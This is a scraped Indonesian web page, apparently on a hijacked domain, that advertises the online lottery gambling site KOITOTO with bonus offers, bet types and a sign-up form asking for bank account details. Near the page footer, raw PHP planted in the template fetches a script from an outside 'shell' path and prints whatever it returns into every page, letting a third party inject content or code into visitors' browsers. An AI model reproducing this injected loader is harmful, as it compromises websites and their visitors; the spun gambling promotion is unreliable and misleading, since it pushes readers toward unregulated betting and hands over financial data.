<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>
Akses 24 jam non stop CS eksper</h2>
<p>Mendapati servis dengan akses paling gampang membuat pemain selalu merasakan nyaman. Tiap-tiap pemain dapat terus login situs waktu 24 jam dari pagi sampai malam. Akses terus-menerus lancar tidak ada rintangan apapun itu membikin peserta terasa sangatlah nyaman dapat kontak situs setiap saat. Beberapa anggota dapat terjalin langsung dengan faksi situs lewat pelayanan Spesifikasi Live Chat yang mana siap service dari seseorang CS yang tambah profesional.</p>
<p>CS eksper pastinya dapat beri semua layanan terbaik buat memberikan ketenteraman semua anggota, serta di antara sejumlah servis yang dikasihkan faksi Konsumen Peduli ini yakni:</p>
<p>Beri fast tanggapan secara memberi kepuasan, adalah memberikan respon dengan cepat sekali tanpa ada tunggu lama, ialah setiap waktu dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan begitu ramah, berkawan, santun, komunikatif serta pastilah juga amat informatif tanpa membeda-bedakan anggota karena itu seluruh peserta bakal temukan servis yang serupa kwalitasnya.<br />
Beri pedoman dalam lakukan register peserta anyar, transaksi bisnis deposit dan negosiasi withdraw, kasih tips langkah bermain judi togel dan trik menang togel.<br />
Berikan kontribusi serta jalan keluar Sewaktu pemain alami satu problem serta akan dengarkan semua keluhkesah dari banyak peserta hingga kasih pemecahan sangat baik.</p>
<p>&nbsp;</p>
<h2>
Negosiasi DP ataupun WD lancar</h2>
<p>Banyak anggota dapat kerjakan penanaman modal awalnya main judi togel pasang angka lewat bisnis deposit yang pastinya benar-benar simpel serta lebih lancar. Situs siapkan service terkomplet deposit lewat sejumlah faksi bank bisa dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Pelayanan terunggul lewat E-Wallet  diberi lewat terapan DANA yang tambah lebih simpel dijalankan dimanapun serta setiap waktu, dan Adapun layanan pakai QR yang pasti gampang serta lancar.</p>
<p>Bisnis withdraw yakni layanan penarikan dana yang pastinya dapat dilaksanakan pemain lebih gampang serta lebih lancar lewat bermacam opsi bank local terutama di Indonesia. Withdraw dapat dijalankan setiap saat dan dalam jumlah berapa saja maka dari itu meringankan tiap-tiap bettor buat kerjakan bisnis kapan pun.</p>
<h2>Penawaran bonus berlimpah dan janjikan</h2>
<p>Amat senang serta lebih untung Saat pemain dapat temukan service terunggul memberikan kepuasan KOITOTO karena ada bermacam penawaran bonus meluap. Tentu saja, lewat penawaran bonus yang dikasihkan yang pasti bisa memperbanyak pendapatan banyak pemain semakin lebih besar serta selalu memberikan keuntungan untuk banyak betaruh. Di antara sejumlah bonus atau promosi yang bisa diberi faksi situs KOITOTO paling dipercaya pada seluruhnya anggota merupakan:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat seluruhnya anggota senilai 5%<br />
Bonus cashback senilai 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak rekan senilai 10%<br />
Bonus turnover sebesar 0.7%<br />
Potongan harga permainan togel sampai 66.5%<br />
Bermacam even dan hadiah memikat buat anggota.<br />
Berikut Sejumlah Type Taruhan Judi Togel Situs Sah KOITOTO</p>
<p>Permainan taruhan togel online sebagai macam judi yang terus terjalin dengan angka ini banyak disukai. Trik bermainnya yang menentang serta keuntungan paling besar yang bisa dikasihkan adalah argumen penting kenapa permainan ini selalu digemari banyak bettor. Teknik ringan dalam menjalankan semua spekulasi sengit togel ini dapat pemain mememainkan di beragam alternatif type taruhan yang disajikan.</p>
<p>Sejumlah alternatif type taruhan judi togel yang dapat pemain permainkan Bersama website resmi KOITOTO antara lain yaitu:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan untuk satu angka yang keluar di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Menempatkan taruhan buat tebakan dua angka keluaran togel yang tampil secara bebas pada posisi mana saja.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana pun.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan buat dua angka yang tampil di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Memasangkan taruhan buat tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Menempatkan taruhan untuk semuanya angka yakni empat angka keluaran togel sama mirip dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Mengira 2D terlebih dulu lantas memastikan ke-2  angka jadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menduga 2D lebih dahulu serta tentukan ke-2  angka itu sebagai taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menerka 2D terlebih dulu dan memastikan ke-2  angka itu selaku taruhan TENGAH atau TEPI.</p>
<p>Suka Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis KOITOTO Dapat dipercaya!</p>
<p>Permainan togel yang dikenali selaku taruhan memberi keuntungan pasti bikin bettor ketarik memainkan. Untuk bettor pemula yang pengin main togel dengan online, pastinya dapat melakukan tahap simpel dalam mengawali judi kira-kira angka dengan cara online. Pemain cuman perlu mendaftarkan selaku peserta baru hingga dapat selekasnya peroleh akses situs serta menempatkan taruhan permainan togel online.</p>
<p>Metode masuk Bersama website judi togel sah KOITOTO dapat dipercaya pasti muudah serta gratis. Metode masuk Bersama web-site ini pastilah tak ditarik cost, hingga pemula dapat lekas membuka link sah atau link pilihan KOITOTO untuk bisa masuk situs Home. Didalamnya, pemula bisa memutuskan menu DAFTAR di sisi atas buat kerjakan proses register melalui langkah isikan sebuah formulir.</p>
<p>Sistim bisa tampilkan suatu formulir kosong yang dapat selekasnya diisi lebih dahulu dengan beberapa data yang betul serta komplet, antara lain:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi kode<br />
Alamat e-mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Type bank yang dituruti</p>
<p>Yakinkan Kembali semuanya data yang udah diisi barusan sebagai data yang benar serta udah komplet. Click menu daftar pada bagian bawah untuk menambahkan prosesnya maka seluruh data barusan bisa diolah  cepat cuman dua menit saja pastilah pemain dapat selekasnya mendapatkan account sah. Tiap-tiap pemula bisa peroleh account sah Username serta kode yang udah sah buat bisa dipakai login situs.</p>
<p>Teknik login sangatlah ringan melaluia basis Android ataupun Handphone. Metode ringan login dapat dijalankan hanya cukup click menu LOGIN di sisi atas serta selekasnya masuk halaman penting buat bisa memasangkan taruhan angka togel tepat, dan juga bisa lihat result togel selengkapnya serta bermacam info yang lain secara bisa semakin cepat.</p>
<p>Rasakan lekas perjudian togel dengan bermacam opsi pasaran dan model taruhan yang disajikan dengan lebih komplet khususnya dalam menyuport pemain merasai kelapangan buat melaksanakan tiap-tiap penempatan kapan pun. Blog resmi KOITOTO pasti bisa jadi opsi inti situs bisa dipercaya yang bisa dipercaya dalam periode Panjang.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/&#038;text=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Marabahan" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Marabahan" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Marabahan" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Marabahan" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Marabahan" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-paser/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Paser </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-paling-dipercaya-layanan-komplet-respon-cepat-24-jam-banjar/" rel="next"> Situs Judi Togel KOITOTO Paling dipercaya Layanan Komplet Respon Cepat 24 Jam 
Banjar <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dix6-4xwdd-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/" title="Permalink to: Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik">
                                                Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 1, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj05-va5g8-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/" title="Permalink to: Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj1n-c55oh-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/" title="Permalink to: Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula">
                                                Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652fg-mns1a-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/" title="Permalink to: Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain"> Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652gg-t36dj-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/" title="Permalink to: Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya"> Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652ht-2zo7c-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/" title="Permalink to: Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal"> Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652j1-7zd6e-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/" title="Permalink to: Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi"> Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
